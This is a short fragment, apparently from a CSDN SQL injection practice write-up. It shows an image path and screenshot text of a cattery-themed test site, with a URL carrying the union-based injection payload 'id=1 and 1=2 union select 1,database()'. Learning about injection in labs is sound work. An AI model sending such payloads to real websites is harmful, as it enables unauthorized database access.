 8003/?id=1 and 1=2 union select 1,database()
移动版
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
CSDN @little_stupid_child